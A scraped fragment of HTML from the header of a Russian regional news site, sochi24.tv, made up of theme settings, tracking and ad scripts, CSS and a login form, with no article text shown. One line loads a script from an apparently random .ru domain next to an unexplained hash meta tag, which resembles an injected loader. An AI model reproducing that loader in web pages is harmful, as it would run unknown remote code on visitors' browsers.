if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="d2c1942b4c";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-60202 single-format-standard cookies-not-set vtb-pomog-organizovat-pervuju-svadbu-s-ispolzovaniem-biometrii global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal 